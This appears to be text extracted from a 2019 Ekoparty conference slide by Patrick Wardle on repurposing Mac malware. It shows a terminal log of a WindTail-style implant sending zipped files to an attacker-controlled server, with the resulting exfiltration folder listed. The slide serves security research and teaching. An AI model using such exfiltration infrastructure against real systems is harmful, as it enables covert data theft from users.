 ekoparty
Patrick Wardle
Harnessing Weapons of Mac Destruction
windtail — Python — 130×36
UPLOADED: 'HCNUM-TC.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:34:22] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:22] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:22] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:22] "GET /liaROelcOeVvfjN/ HTTP/1.1" 200 -
UPLOADED: 'SNMP-COMMUNITY-MIB.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:34:43] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:43] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:43] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:43] "GET /liaROelcOeVvfjN/ HTTP/1.1" 200 -
UPLOADED: 'SNMPv2-SMI.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:34:45] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:45] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:45] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:45] "GET /liaROelcOeVvfjN/ HTTP/1.1" 200 -
UPLOADED: 'SNMP-TARGET-MIB.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:35:06] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:35:06] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:35:06] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
exfil
Name
AGENTX-MIB.txt.zip
BRIDGE-MIB.txt.zip
HCNUM-TC.txt.zip
IP-FORWARD-MIB.txt.zip
IPV6-TC.txt.zip
NET-SNMP-EXTEND-MIB.txt.zip
NET-SNMP-PASS-MIB.txt.zip
NET-SNMP-TC.txt.zip
RFC1213-MIB.txt.zip
RMON-MIB.txt.zip
SMUX-MIB.txt.zip
SNMP-COMMUNITY-MIB.txt.zip
SNMP-FRAMEWORK-MIB.txt.zip
SNMP-TARGET-MIB.txt.zip
SNMP-USM-AES-MIB.txt.zip
SNMPv2-SMI.txt.zip
SNMPv2-TC.txt.zip
TCP-MIB.txt.zip
UCD-SNMP-MIB.txt.zip
UDP-MIB.txt.zip
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019